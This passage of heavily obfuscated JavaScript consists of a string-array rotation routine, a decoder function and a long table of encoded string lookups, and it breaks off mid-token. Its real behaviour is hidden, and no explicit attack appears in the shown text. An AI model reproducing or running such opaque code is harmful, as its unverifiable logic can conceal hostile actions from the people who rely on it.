(function(_0x4201f4,_0x386c2a){var _0x5210fc=_0x347f,_0x9ac322=_0x4201f4();while(!![]){try{var _0x233f1e=parseInt(_0x5210fc(0xd28))/(-0x466+-0x805*0x1+0x9f*0x14)+-parseInt(_0x5210fc(0xa49))/(-0x7ed+0x1493+-0x329*0x4)*(-parseInt(_0x5210fc(0x7e4))/(-0x282*0x2+0xea3*-0x1+0x13aa))+parseInt(_0x5210fc(0x4ca))/(0x11e*-0x1+0x1745+-0x1623)*(parseInt(_0x5210fc(0xda1))/(0x1*-0x41c+0x501+0x4*-0x38))+-parseInt(_0x5210fc(0x7e5))/(0x221*-0x8+-0x12a6*0x2+0x365a*0x1)+-parseInt(_0x5210fc(0x18b))/(0xa7*0x27+0x1*-0x165d+-0x30d)*(parseInt(_0x5210fc(0x4b0))/(0x1*-0x766+0xd*0x1af+-0xe75))+parseInt(_0x5210fc(0x293))/(-0x3f3*0x7+0x1f5d+-0x1*0x3af)+-parseInt(_0x5210fc(0xa8d))/(-0x2e3+0x6d0+-0x3e3);if(_0x233f1e===_0x386c2a)break;else _0x9ac322['push'](_0x9ac322['shift']());}catch(_0x3c753e){_0x9ac322['push'](_0x9ac322['shift']());}}}(_0x1810,0xd1341+0xeb166+0x1d3e6*-0xb));function _0x347f(_0x52b008,_0x7d9444){var _0x1cd72f=_0x1810();return _0x347f=function(_0x570fc7,_0x47fd4c){_0x570fc7=_0x570fc7-(0xfcb+0x1*-0x2ce+-0xbb8);var _0xd0cfdf=_0x1cd72f[_0x570fc7];return _0xd0cfdf;},_0x347f(_0x52b008,_0x7d9444);}function _0x4306(){var _0x3cf1c0=_0x347f,_0x277561={'CdiBt':_0x3cf1c0(0x5c3),'LhhgE':_0x3cf1c0(0x367)+_0x3cf1c0(0x949),'LyLZm':_0x3cf1c0(0x278)+_0x3cf1c0(0xed2)+_0x3cf1c0(0xaa8)+_0x3cf1c0(0x56f)+_0x3cf1c0(0xd5e)+_0x3cf1c0(0xe85)+_0x3cf1c0(0x91c)+_0x3cf1c0(0x41e)+_0x3cf1c0(0x338)+_0x3cf1c0(0x6d2),'Knyrp':_0x3cf1c0(0xcdb),'TugPO':_0x3cf1c0(0x3c9),'OZJOe':_0x3cf1c0(0x689),'QCUyd':_0x3cf1c0(0xb19),'oAqWE':_0x3cf1c0(0xaa7)+_0x3cf1c0(0xc20),'XZozv':_0x3cf1c0(0xe2a),'zCPxp':_0x3cf1c0(0xbbb),'YEvJx':_0x3cf1c0(0x4f2)+'d','nruyP':_0x3cf1c0(0xa4f)+_0x3cf1c0(0x783),'xuEwa':_0x3cf1c0(0x7b6),'ZWLwj':_0x3cf1c0(0x467),'YXsCi':_0x3cf1c0(0x694)+'es','ggmFI':_0x3cf1c0(0xc00),'tfUsI':_0x3cf1c0(0xcfd),'hCJhn':_0x3cf1c0(0x981)+_0x3cf1c0(0x378),'tXWtN':_0x3cf1c0(0x599),'JAxyg':_0x3cf1c0(0x8bc)+_0x3cf1c0(0xe43),'QPncM':_0x3cf1c0(0x503)+_0x3cf1c0(0xacd),'bRkCf':_0x3cf1c0(0x50b),'ShItF':_0x3cf1c0(0x266)+_0x3cf1c0(0xacd),'HkeUH':_0x3cf1c0(0xf19)+_0x3cf1c0(0x66d)+_0x3cf1c0(0x4d9),'AcplY':_0x3cf1c0(0x60e)+_0x3cf1c0(0x1a7),'frODj':_0x3cf1c0(0xe70),'DHpcM':_0x3cf1c0(0xd21),'MhEUv':_0x3cf1c0(0x7dd)+_0x3cf1c0(0x92c)+_0x3cf1c0(0x1de),'sfUOY':_0x3cf1c0(0x2a8),'rhIdv':_0x3cf1c0(0x62d)+_0x3cf1c0(0xad3),'zSBai':_0x3cf1c0(0x60e)+_0x3cf1c0(0x602),'WnEZp':_0x3cf1c0(0x9e6),'eIiZI':_0x3cf1c0(0xbe1)+'il','vHFGq':_0x3cf1c0(0x4a3),'HLOvI':_0x3cf1c0(0x908)+_0x3cf1c0(0x2ed),'IFnHu':_0x3cf1c0(0xecd),'QOqbS':_0x3cf1c0(0x6f7),'wRgvd':_0x3cf1c0(0x977),'cqHrv':_0x3cf1c0(0xd80),'CrCPh':_0x3cf1c0(0x258)+_0x3cf1c0(0xb15)+_0x3cf1c0(0x8c9),'aKquu':_0x3cf1c0(0x87e),'zaqwT':_0x3cf1c0(0x6c6),'jfAmF':_0x3cf1c0(0x8ef)+'rk','tyTQm':_0x3cf1c0(0xceb)+_0x3cf1c0(0xefe)+'ge','fSbCg':_0x3cf1c0(0xe41)+_0x3cf1c0(0xaeb)+_0x3cf1c0(0x653),'ZjEbh':_0x3cf1c0(0x522)+_0x3cf1c0(0xdb0),'obFsn':_0x3cf1c0(0x204),'IiEUM':_0x3cf1c0(0xc4b),'xebKD':_0x3cf1c0(0x4dc),'EFNdg':_0x3cf1c0(0xdfd)+_0x3cf1c0(0xb94),'YqjeZ':_0x3cf1c0(0xa32),'jmeuM':_0x3cf1c0(0x48f),'oJJvc':_0x3cf1c0(0x2f1),'nskIX':_0x3cf1c0(0xba8),'FGHOM':_0x3cf1c0(0x9e2),'XAmth':_0x3cf1c0(0x7ed),'JjIdt':_0x3cf1c0(0xc79),'ECBRA':_0x3cf1c0(0x828),'Qlxxp':_0x3cf1c0(0x1e3),'StqJV':_0x3cf1c0(0xe7c),'tYrnD':_0x3cf1c0(0xb3c),'MPpOS':_0x3cf1c0(0x6ce)+_0x3cf1c0(0x802),'YbfOO':_0x3cf1c0(0x7f5)+'s','ZAsnD':_0x3cf1c0(0xf21),'BqWlS':_0x3cf1c0(0x397),'oUXut':_0x3cf1c0(0x9a0),'vtXCv':_0x3cf1c0(0x152)+_0x3cf1c0(0xdf9)+'n','sxIcF':_0x3cf1c0(0x9d1)+_0x3cf1c0(0x3d6),'gVhze':_0x3cf1c0(0xd7e),'RcEIV':_0x3cf1c0(0xc07),'pJELa':_0x3cf1c0(0xb0c)+'ts','JAoXf':_0x3cf1c0(0x7dd)+_0x3cf1c0(0x4b4),'FPTUa':_0x3cf1c0(0xcb9),'weGvW':_0x3cf1c0(0x712),'cyydu':_0x3cf1c0(0x2e8),'iqafV':_0x3cf1c0(0x1b4),'QGQdL':_0x3cf1c0(0xd98)+_0x3cf1c0(0x20c),'EGAog':_0x3cf1c0(0x1eb),'ftysM':_0x3cf1c0(0xe77)+_0x3cf1c0(0x898),'ThISf':_0x3cf1c0(0x70b),'FWBIR':_0x3cf1c0(0x903)+_0x3cf1c0(0x1e7),'OvUDS':_0x3cf1c0(0x7a1),'BURLh':_0x3cf1c0(0x561)+_0x3cf1c0(0x775),'Wjtdz':_0x3cf1c0(0xd4c)+_0x3cf1c0(0xa45),'uArWM':_0x3cf1c0(0x8cd),'qRzsz':_0x3cf1c0(0x7ad),'sXjKA':_0x3cf1c0(0x6cb)+_0x3cf1c0(0xdad)+'r','EnJBl':_0x3cf1c0(0x3f0)+'ng','ltrwg':_0x3cf1c0(0x770),'AZYqE':_0x3cf1c0(0xac7)+_0x3cf1c0(0xa68)+_0x3cf1c0(0x8ca),'uLNno':_0x3cf1c0(0x918),'LTdUT':_0x3cf1c0(0x704),'FwKnL':_0x3cf1c0(0x199)+'s','ECVIl':_0x3cf1c0(0x812)+'en','trTTP':_0x3cf1c0(0x847),'WmRQr':_0x3cf1c0(0x481)+_0x3cf1c0(0x8f8),'aYrsW':_0x3cf1c0(0x64b)+_0x3cf1c0(0xb7c),'wTFpS':_0x3cf1c0(0xd3e),'pQnvW':_0x3cf1c0(0x906),'KJswJ':_0x3cf1c0(0xe52),'Nwzaz':_0x3cf1c0(0x1f5)+'p','HUshw':_0x3cf1c0(0x9b6),'bjSqv':_0x3cf1c0(0xe94),'VohQS':_0x3cf1c0(0xd19),'nAAwM':_0x3cf1c0(0x26f),'PICac':_0x3cf1c0(0xf04),'QkBQp':_0x3cf1c0(0x2e5)+_0x3cf1c0(0xf0c),'hUujC':_0x3cf1c0(0x9c2),'ADTPA':_0x3cf1c0(0xedb),'UdJEM':_0x3cf1c0(0x7d8)+_0x3cf1c0(0x411),'gDdQg':_0x3cf1c0(0x305)+_0x3cf1c0(0x81a)+'on','JbVff':_0x3cf1c0(0xae6)+_0x3cf1c0(0xc6e),'hVozP':_0x3cf1c0(0x331)+_0x3cf1c0(0x989),'MsTdj':_0x3cf1c0(0xf0d)+'.','YxfXE':_0x3cf1c0(0x823),'yFJtA':_0x3cf1c0(0xed7)+'t','MDviM':_0x3cf1c0(0x47c),'AwzfO':_0x3cf1c0(0x7fc),'WKcED':_0x3cf1c0(0x601)+_0x3cf1c0(0xe67),'TJrsx':_0x3cf1c0(0x592),'vbKCD':_0x3cf1c0(0xc5d),'HCyBn':_0x3cf1c0(0x690)+_0x3cf1c0(0x2e0),'pzXxW':_0x3cf1c0(0x8d0),'CKYjP':_0x3cf1c0(0x562)+_0x3cf1c0(0x370),'jqfXE':_0x3cf1c0(0xbfa),'QcBXW':_0x3cf1c0(0x60e),'aTTJs':_0x3cf1c0(0xbe0),'txbaQ':_0x3cf1c0(0xa9b)+_0x3cf1c0(0x856),'fCunP':_0x3cf1c0(0x613),'AoTsB':_0x3cf1c0(0xc74),'gPqiZ':_0x3cf1c0(0xa53)+_0x3cf1c0(0x415),'MWnuB':_0x3cf1c0(0xb6c),'bQjRv':_0x3cf1c0(0x2b8),'RNkZx':_0x3cf1c0(0xc27)+_0x3cf1c0(0x564),'OKcNa':_0x3cf1c0(0x562)+_0x3cf1c0(0x25e),'ttKyo':_0x3cf1c0(0x254)+_0x3cf1c0(0x581)+_0x3cf1c0(0x477)+_0x3cf1c0(0xcd2)+_0x3cf1c0(0xb3a)+'_','eayCr':_0x3cf1c0(0x95b),'tmJBZ':_0x3cf1c0(0x834),'AAPXl':_0x3cf1c0(0x43f)+'e','Wbons':_0x3cf1c0(0xc26),'qyYnW':_0x3cf1c0(0x6f7)+_0x3cf1c0(0x5b4),'pUlCX':_0x3cf1c0(0x44b),'MbLMi':_0x3cf1c0(0x60a),'ohpog':_0x3cf1c0(0x8f3),'GDBBV':_0x3cf1c0(0x9d1)+_0x3cf1c0(0x6db),'mmLIu':_0x3cf1c0(0xc09),'Wtdvk':_0x3cf1c0(0x38c)+'ut','FNNdz':_0x3cf1c0(0x457),'GHsUo':_0x3cf1c0(0x20b),'CKPwl':_0x3cf1c0(0x1ab)+_0x3cf1c0(0x7c3)+_0x3cf1c0(0x9f9),'YdbJR':_0x3cf1c0(0xcab),'TKKfR':_0x3cf1c0(0x353),'DErwd':_0x3cf1c0(0x646)+'ut','LjBpL':_0x3cf1c0(0x8d6)+_0x3cf1c0(0x77c)+_0x3cf1c0(0x66b)+_0x3cf1c0(0x4de)+_0x3cf1c0(0x48b)+_0x3cf1c0(0xa78)+_0x3cf1c0(0xa84)+_0x3cf1c0(0xe4a),'qHWtE':_0x3cf1c0(0x863),'wLmTo':_0x3cf1c0(0x5d4),'aJbxQ':_0x3cf1c0(0x5fd),'UGgVa':_0x3cf1c0(0x259),'hJbdW':_0x3cf1c0(0xc2e)+'.','kGEPG':_0x3cf1c0(0x74c)+_0x3cf1c0(0x878),'ZwBRr':_0x3cf1c0(0x2e9)+'r','yjVKy':_0x3cf1c0(0xb4e)+_0x3cf1c0(0xc8f),'BmtXY':_0x3cf1c0(0x234),'PzTNB':_0x3cf1c0(0x1b9)+_0x3cf1c0(0x2a4),'JOwvd':_0x3cf1c0(0x9cd)+_0x3cf1c0(0xde8),'qyGcq':_0x3cf1c0(0xaea),'mjToQ':_0x3cf1c0(0x16f),'dxIZI':_0x3cf1c0(0x2ab),'isJia':_0x3cf1c0(0xe60),'DOzDO':_0x3cf1c0(0xb2a),'BOpsL':_0x3cf1c0(0x69b)+'rk','VbkAj':_0x3cf1c0(0x589),'GPiNA':_0x3cf1c0(0x16e),'NvzOR':_0x3cf1c0(0x9d4),'MrUQw':_0x3cf1c0(0x6bf)+_0x3cf1c0(0xa15)+_0x3cf1c0(0x5db),'CupQK':_0x3cf1c0(0xac2)+'rk','IyXaI':_0x3cf1c0(0x3f7)+_0x3cf1c0(0x6c7),'tEGGD':_0x3cf1c0(0xe55),'qfuQU':_0x3cf1c0(0xb9c)+_0x3cf1c0(0x68e),'QrpdO':_0x3cf1c0(0x56d)+'et','nCxRe':_0x3cf1c0(0x9e5),'PVETp':_0x3cf1c0(0x820),'ytMVP':_0x3cf1c0(0x348)+_0x3cf1c0(0x614),'NhKBv':_0x3cf1c0(0x4da)+_0x3cf1c0(0x49f)+_0x3cf1c0(0x5eb),'sPkTe':_0x3cf1c0(0x764)+_0x3cf1c0(0xebd),'PZLSi':_0x3cf1c0(0xe5e)+'s','KgnHb':_0x3cf1c0(0x39a),'MCGFD':_0x3cf1c0(0x8e0)+_0x3cf1c0(0x2db),'nMxZK':_0x3cf1c0(0xa44),'SFFTg':_0x3cf1c0(0x4a6)+_0x3cf1c0(0x2e6)+'e','jUcZv':_0x3cf1c0(0xa22),'jCFRL':_0x3cf1c0(0xc37),'dEWpN':_0x3cf1c0(0x4c7),'wqGnD':_0x3cf1c0(0x8e9)+'ed','OlRsb':_0x3cf1c0(0x5c7)+_0x3cf1c0(0x4da)+_0x3cf1c0(0x362)+_0x3cf1c0(0x541)+_0x3cf1c0(0xf12)+_0x3cf1c0(0x3be)+_0x3cf1c0(0x21f),'GDzkI':_0x3cf1c0(0x444),'GDXGD':_0x3cf1c0(0x6a6),'nqWqv':_0x3cf1c0(0x919),'CWTvE':_0x3cf1c0(0x497),'fhDOY':_0x3cf1c0(0xe3d)+'or','PcGEN':_0x3cf1c0(0x95a)+_0x3cf1c0(0xdb0),'mojiE':_0x3cf1c0(0x328)+_0x3cf1c0(0xd40),'umNFb':_0x3cf1c0(0xe82),'mvynp':_0x3cf1c0(0x2f1)+_0x3cf1c0(0x8a5),'SvMKH':_0x3cf1c0(0xb30)+'t','iajzm':_0x3cf1c0(0x27d)+_0x3cf1c0(0xe5f),'ISTXp':_0x3cf1c0(0x8b6),'KQXoG':_0x3cf1c0(0x2e9)+_0x3cf1c0(0x2b3),'SZXZe':_0x3cf1c0(0x241)+'r','qsJlY':_0x3cf1c0(0x26b)+'e','GGvXx':_0x3cf1c0(0x507)+'e','MSTAd':_0x3cf1c0(0xc2e),'xaEnq':_0x3cf1c0(0x814),'FQUoI':_0x3cf1c0(0xc39),'QNZGG':_0x3cf1c0(0x484)+'h','mfCCk':_0x3cf1c0(0x8ae),'BCyoQ':_0x3cf1c0(0xce9)+'tl','OqVnA':_0x3cf1c0(0x325),'lrdXM':_0x3cf1c0(0x723)+'rk','Nwpca':_0x3cf1c0(0xd8d)+_0x3cf1c0(0xcd8),'BhBTy':_0x3cf1c0(0x551),'XNsMS':_0x3cf1c0(0x1a2),'HgmBH':_0x3cf1c0(0x3c0),'SKzOd':_0x3cf1c0(0xde6),'mOaqF':_0x3cf1c0(0x469),'KkvkC':_0x3cf1c0(0xba4),'qWEAb':_0x3cf1c0(0xb70)+'e','VETej':_0x3cf1c0(0x5b0)+'l','SvrTI':_0x3cf1c0(0xc44)+_0x3cf1c0(0x7ac)+_0x3cf1c0(0x5e3),'iTFfh':_0x3cf1c0(0xed8),'pVcld':_0x3cf1c0(0xc1a),'qDvlG':_0x3cf1c0(0x374),'zTdqw':_0x3cf1c0(0x673)+'e','CHgOq':_0x3cf1c0(0xe18),'wRMLt':_0x3cf1c0(0x934),'cNGuW':_0x3cf1c0(0xd27)+_0x3cf1c0(0x9f9),'jpJPn':_0x3cf1c0(0x8e0)+_0x3cf1c0(0xdf6),'GZWze':_0x3cf1c0(0xddc),'smIbf':_0x3cf1c0(0x282),'rxcnA':_0x3cf1c0(0x77f),'tTRvU':_0x3cf1c0(0xca2),'QQpVM':_0x3cf1c0(0x703)+_0x3cf1c0(0x2ec),'NZNky':_0x3cf1c0(0xf11),'Zbmtf':_0x3cf1c0(0x9e1),'hKRQg':_0x3cf1c0(0xa52)+_0x3cf1c0(0x46a),'lSNFq':_0x3cf1c0(0xb26),'znTwc':_0x3cf1c0(0xdf3),'WVGRN':_0x3cf1c0(0xc3a),'TOpaI':_0x3cf1c0(0x3fd)+_0x3cf1c0(0xade)+'t','xdclP':_0x3cf1c0(0x806),'yALiI':_0x3cf1c0(0x40a),'RWmvQ':_0x3cf1c0(0x3a1),'HCgaH':_0x3cf1c0(0x421),'FlDmt':_0x3cf1c0(0xa64),'canFj':_0x3cf1c0(0xe45),'gIiUe':_0x3cf1c0(0x883),'cStPx':_0x3cf1c0(0x458),'Zjzrm':_0x3cf1c0(0xc19),'ZrXyw':_0x3cf1c0(0x3a6)+_0x3cf1c0(0xc94),'KNmHR':_0x3cf1c0(0x7d2)+_0x3cf1c0(0xc0b)+'e','zohpz':_0x3cf1c0(0x209),'nUYfa':_0x3cf1c0(0xd9e),'jNktQ':_0x3cf1c0(0x347),'iiMll':_0x3cf1c0(0x620)+_0x3cf1c0(0xf0e),'ftqZg':_0x3cf1c0(0x60e)+_0x3cf1c0(0x2ca)+_0x3cf1c0(0x2b6)+_0x3cf1c0(0x24f)+_0x3cf1c0(0xb18)+'B_','WRPmQ':_0x3cf1c0(0x693),'BnUmX':_0x3cf1c0(0x9dc),'HwsLz':_0x3cf1c0(0x588),'pSSEH':_0x3cf1c0(0x3f7)+_0x3cf1c0(0xaf5)+_0x3cf1c0(0x8a5),'pXUGi':_0x3cf1c0(0x1f4),'vVMNi':_0x3cf1c0(0x15d)+_0x3cf1c0(0xdde),'EiXxP':_0x3cf1c0(0x3a8),'XjDWm':_0x3cf1c0(0x6f7)+_0x3cf1c0(0xf02),'oiHjV':_0x3cf1c0(0x147),'didtO':_0x3cf1c0(0x77b)+'o','lQtaC':_0x3cf1c0(0x1c6),'sVMOU':_0x3cf1c0(0x6e1),'KDtwO':_0x3cf1c0(0x245),'qsXbR':_0x3cf1c0(0x2c2),'tQbPA':_0x3cf1c0(0x9b1),'TlCaV':_0x3cf1c0(0x981)+_0x3cf1c0(0xe15),'MLjbY':_0x3cf1c0(0xd5f)+_0x3cf1c0(0x8ca),'USmdr':_0x3cf1c0(0x439)+_0x3cf1c0(0xd74)+_0x3cf1c0(0x48c),'AfKzK':_0x3cf1c0(0x42f)+'t','qyGmt':_0x3cf1c0(0x6e4)+_0x3cf1c0(0xc9f),'eRvoA':_0x3cf1c0(0xb0c)+_0x3cf1c0(0x582),'hMpGo':_0x3cf1c0(0x62d)+_0x3cf1c0(0x826),'ZIKjq':_0x3cf1c0(0x20f),'CJFuz':_0x3cf1c0(0x4c2),'EfrCi':_0x3cf1c0(0xd7f),'NNbho':_0x3cf1c0(0xe96),'GkWKD':_0x3cf1c0(0x6c9)+_0x3cf1c0(0x240),'hUtid':_0x3cf1c0(0x3d9)+_0x3cf1c0(0xbb1),'NemGr':_0x3cf1c0(0x492)+'r','ODicH':_0x3cf1c0(0x3e2)+'lz','YYUNC':_0x3cf1c0(0xe54)+_0x3cf1c0(0x49d),'cLfNH':_0x3cf1c0(0x2dd)+'t.','zZUYb':_0x3cf1c0(0x250),'JOHNR':_0x3cf1c0(0xb3d),'tRvlY':_0x3cf1c0(0x196),'MZVHA':_0x3cf1c0(0x23b),'UhygL':_0x3cf1c0(0x155),'YGQjV':_0x3cf1c0(0x975)+'de','YULAg':_0x3cf1c0(0x670),'GaIMZ':_0x3cf1c0(0xd2f),'tJsVe':_0x3cf1c0(0x669),'ybrab':_0x3cf1c0(0xa52),'wcjvx':_0x3cf1c0(0x298)+_0x3cf1c0(0xe40),'rlFQW':_0x3cf1c0(0x2a6),'LroAl':_0x3cf1c0(0xa56),'JbJxd':_0x3cf1c0(0x641),'gbzvY':_0x3cf1c0(0xe41)+_0x3cf1c0(0xb22),'nUnlz':_0x3cf1c0(0x5c7)+_0x3cf1c0(0x4da)+_0x3cf1c0(0x362)+_0x3cf1c0(0xb1d)+_0x3cf1c0(0x651)+_0x3cf1c0(0xba5)+_0x3cf1c0(0x307),'JoRTi':_0x3cf1c0(0xab1),'EmPlR':_0x3cf1c0(0x28f)+'io','adIQV':_0x3cf1c0(0x562)+_0x3cf1c0(0xd40),'YkYKh':_0x3cf1c0(0x430)+_0x3cf1c0(0x4d0),'uWtmq':_0x3cf1c0(0xe04),'QiCwo':_0x3cf1c0(0xef7)+_0x3cf1c0(0x7ca),'HGsfQ':_0x3cf1c0(0x9bc),'BrNVg':_0x3cf1c0(0x30b),'OfOWh':_0x3cf1c0(0xd8d)+_0x3cf1c0(0xcb4)+_0x3cf1c0(0x4cc)+_0x3cf1c0(0xb00)+_0x3cf1c0(0xe0e)+_0x3cf1c0(0xafb)+_0x3cf1c0(0x65e)+_0x3cf1c0(0xe6b)+_0x3cf1c0(0xa50)+_0x3cf1c0(0xadd)+_0x3cf1c0(0x53f)+_0x3cf1c0(0xdac)+_0x3cf1c0(0x42b)+_0x3cf1c0(0x5f8)+_0x3cf1c0(0x434)+_0x3cf1c0(0x77e)+_0x3cf1c0(0xb6b)+_0x3cf1c0(0x3e3)+'>','hCITm':_0x3cf1c0(0xf13),'kAlwE':_0x3cf1c0(0x7f1)+'ng','Ewpns':_0x3cf1c0(0xe4b),'lfIxb':_0x3cf1c0(0x9c8)+_0x3cf1c0(0xe13),'UFuHQ':_0x3cf1c0(0x9d1)+'Y','bIeqy':_0x3cf1c0(0x8e3),'HyQkx':_0x3cf1c0(0x8e0)+_0x3cf1c0(0xd45),'uGLsQ':_0x3cf1c0(0x355),'NxwFD':_0x3cf1c0(0x40e),'fcIYv':_0x3cf1c0(0x9d1)+'X','JdvBQ':_0x3cf1c0(0x60e)+_0x3cf1c0(0x55b)+_0x3cf1c0(0x4cc)+_0x3cf1c0(0x3ce)+_0x3cf1c0(0x683),'TegkI':_0x3cf1c0(0xe97)+_0x3cf1c0(0x6c7),'uoGsp':_0x3cf1c0(0x60e)+_0x3cf1c0(0xb6e),'ytwHu':_0x3cf1c0(0x2fe),'VQWkG':_0x3cf1c0(0xc69),'oZPFq':_0x3cf1c0(0xa7b),'yQUre':_0x3cf1c0(0x504),'FvfsL':_0x3cf1c0(0x974),'epRwF':_0x3cf1c0(0x6f7)+_0x3cf1c0(0x4da)+_0x3cf1c0(0xde0)+_0x3cf1c0(0x24c)+_0x3cf1c0(0x17d)+_0x3cf1c0(0x7bd)+_0x3cf1c0(0x2a3),'wzVwQ':_0x3cf1c0(0xc45)+_0x3cf1c0(0x219),'fWLYw':_0x3cf1c0(0x997),'NTLTd':_0x3cf1c0(0x8de)+'t','aShOq':_0x3cf1c0(0x8e0)+_0x3cf1c0(0x151),'cDNYo':_0x3cf1c0(0x6cb)+_0x3cf1c0(0xda8)+_0x3cf1c0(0x1ce),'albzJ':_0x3cf1c0(0x3c5),'qpIBH':_0x3cf1c0(0xa89),'PwZDB':_0x3cf1c0(0x3e5),'hBXZz':_0x3cf1c0(0x99b)+'.','YmESB':_0x3cf1c0(0x60e)+_0x3cf1c0(0x505),'nshsK':_0x3cf1c0(0xe1f),'eEooh':_0x3cf1c0(0xcaa),'VRhcS':_0x3cf1c0(0x7dd)+_0x3cf1c0(0x36a),'GBNwf':_0x3cf1c0(0x7da),'nHEDy':_0x3cf1c0(0xe68),'xHbBe':_0x3cf1c0(0x24f)+_0x3cf1c0(0x72a)+_0x3cf1c0(0x8a4),'IvVqe':_0x3cf1c0(0x31e)+'en','dwLbc':_0x3cf1c0(0x7fa),'dZimr':_0x3cf1c0(0x5ac),'UlLyu':_0x3cf1c0(0x7db),'nuNxn':_0x3cf1c0(0xbcf),'BkAwD':_0x3cf1c0(0x6cb)+_0x3cf1c0(0x445),'cIgny':_0x3cf1c0(0x697),'rXlXK':_0x3cf1c0(0xa7a)+_0x3cf1c0(0x874),'Qdnae':_0x3cf1c0(0x99b),'uEIAv':_0x3cf1c0(0x19d),'fpIfL':_0x3cf1c0(0x7a0),'jlneE':_0x3cf1c0(0x720)+_0x3cf1c0(0x81e),'LFmfm':_0x3cf1c0(0x639)+_0x3cf1c0(0xc8f),'MxMMB':_0x3cf1c0(0x3f3)+'nt','eOBdS':_0x3cf1c0(0xdeb),'UcSqn':_0x3cf1c0(0x3b9),'tAaho':_0x3cf1c0(0x437),'pVYOr':_0x3cf1c0(0x422),'JZPpJ':_0x3cf1c0(0xd8d)+_0x3cf1c0(0x7fe),'rWDCD':_0x3cf1c0(0x837),'MEoOL':_0x3cf1c0(0x2e3)+'n','VZAKH':_0x3cf1c0(0x562)+_0x3cf1c0(0xc1d)+_0x3cf1c0(0xaa2)+'n','jcWzm':_0x3cf1c0(0xd75)+_0x3cf1c0(0x824)+_0x3cf1c0(0xc49),'QsDmb':_0x3cf1c0(0xe68)+_0x3cf1c0(0x197),'cHslm':_0x3cf1c0(0x1ab)+_0x3cf1c0(0x3a0),'tdvwV':_0x3cf1c0(0xadf),'SzdIq':_0x3cf1c0(0x6dd),'cEfsL':_0x3cf1c0(0x7d1),'yKlPw':_0x3cf1c0(0x5c7)+_0x3cf1c0(0x4da)+_0x3cf1c0(0x362)+_0x3cf1c0(0xa01)+_0x3cf1c0(0x651)+_0x3cf1c0(0xba5)+_0x3cf1c0(0x307),'DfqYd':_0x3cf1c0(0xdf7),'Mseoh':_0x3cf1c0(0xe06),'hZeOt':_0x3cf1c0(0x713),'zgmiM':_0x3cf1c0(0x304),'jDbCj':_0x3cf1c0(0xa82),'Qvupi':_0x3cf1c0(0x710),'NUFxm':_0x3cf1c0(0xcb3),'CLehF':_0x3cf1c0(0x562)+_0x3cf1c0(0x6c8)+_0x3cf1c0(0x970)+'n','aOGFc':_0x3cf1c0(0xbc4),'KClVS':_0x3cf1c0(0x4ed)+'ut','yxrbq':_0x3cf1c0(0x3b0),'bRkFG':function(_0x27bd09){return _0x27bd09();}},_0x20364d=[_0x277561[_0x3cf1c0(0xa19)],_0x277561[_0x3cf1c0(0x865)],_0x277561[_0x3cf1c0(0xa2d)],_0x277561[_0x3cf1c0(0xc9b)],_0x277561[_0x3cf1c0(0xbdb)],_0x277561[_0x3cf1c0(0x615)],_0x277561[_0x3cf1c0(0x3df)],_0x277561[_0x3cf1c0(0x7aa)],_0x277561[_0x3cf1c0(0x6b8)],_0x277561[_0x3cf1c0(0xa58)],_0x277561[_0x3cf1c0(0xe0a)],_0x277561[_0x3cf1c0(0x511)],_0x277561[_0x3cf1c0(0x6e0)],_0x277561[_0x3cf1c0(0xa77)],_0x277561[_0x3cf1c0(0xd0b)],_0x277561[_0x3cf1c0(0x663)],_0x277561[_0x3cf1c0(0x979)],_0x277561[_0x3cf1c0(0x727)],_0x277561[_0x3cf1c0(0x6fa)],_0x277561[_0x3cf1c0(0x7c6)],_0x277561[_0x3cf1c0(0x5e8)],_0x277561[_0x3cf1c0(0xbab)],_0x277561[_0x3cf1c0(0xa25)],_0x277561[_0x3cf1c0(0x3ee)],_0x277561[_0x3cf1c0(0xc47)],_0x277561[_0x3cf1c0(0xd55)],_0x277561[_0x3cf1c0(0x7f0)],_0x277561[_0x3cf1c0(0x56b)],_0x277561[_0x3cf1c0(0x580)],_0x277561[_0x3cf1c0(0x72b)],_0x277561[_0x3cf1c0(0x1ee)],_0x277561[_0x3cf1c0(0xc0c)],_0x277561[_0x3cf1c0(0xe59)],_0x277561[_0x3cf1c0(0x230)],_0x277561[_0x3cf1c0(0x900)],_0x277561[_0x3cf1c0(0x533)],_0x277561[_0x3cf1c0(0xc12)],_0x277561[_0x3cf1c0(0x5be)],_0x277561[_0x3cf1c0(0xa3b)],_0x277561[_0x3cf1c0(0xa75)],_0x277561[_0x3cf1c0(0x3b7)],_0x277561[_0x3cf1c0(0xab7)],_0x277561[_0x3cf1c0(0x543)],_0x277561[_0x3cf1c0(0x3c7)],_0x277561[_0x3cf1c0(0xcce)],_0x277561[_0x3cf1c0(0x5ec)],_0x277561[_0x3cf1c0(0xf23)],_0x277561[_0x3cf1c0(0x77a)],_0x277561[_0x3cf1c0(0x211)],_0x277561[_0x3cf1c0(0xdb5)],_0x277561[_0x3cf1c0(0xca0)],_0x277561[_0x3cf1c0(0x73f)],_0x277561[_0x3cf1c0(0x23d)],_0x277561[_0x3cf1c0(0x2cb)],_0x277561[_0x3cf1c0(0x8ab)],_0x277561[_0x3cf1c0(0xbbf)],_0x277561[_0x3cf1c0(0x179)],_0x277561[_0x3cf1c0(0x4f9)],_0x277561[_0x3cf1c0(0xa3e)],_0x277561[_0x3cf1c0(0xd22)],_0x277561[_0x3cf1c0(0x948)],_0x277561[_0x3cf1c0(0xcd3)],_0x277561[_0x3cf1c0(0x159)],_0x277561[_0x3cf1c0(0xa4b)],_0x277561[_0x3cf1c0(0xed4)],_0x277561[_0x3cf1c0(0x90f)],_0x277561[_0x3cf1c0(0xae3)],_0x277561[_0x3cf1c0(0x950)],_0x277561[_0x3cf1c0(0xdaa)],_0x277561[_0x3cf1c0(0x96d)],_0x277561[_0x3cf1c0(0x7df)],_0x277561[_0x3cf1c0(0x655)],_0x277561[_0x3cf1c0(0xb0f)],_0x277561[_0x3cf1c0(0x718)],_0x277561[_0x3cf1c0(0x9a4)],_0x277561[_0x3cf1c0(0x2f5)],_0x277561[_0x3cf1c0(0xd99)],_0x277561[_0x3cf1c0(0xbc5)],_0x277561[_0x3cf1c0(0x699)],_0x277561[_0x3cf1c0(0x7c5)],_0x277561[_0x3cf1c0(0xf24)],_0x277561[_0x3cf1c0(0xd5c)],_0x277561[_0x3cf1c0(0x8db)],_0x277561[_0x3cf1c0(0x6a7)],_0x277561[_0x3cf1c0(0xc97)],_0x277561[_0x3cf1c0(0x501)],_0x277561[_0x3cf1c0(0x8be)],_0x277561[_0x3cf1c0(0x5e0)],_0x277561[_0x3cf1c0(0x22a)],_0x277561[_0x3cf1c0(0x3bb)],_0x277561[_0x3cf1c0(0x779)],_0x277561[_0x3cf1c0(0x925)],_0x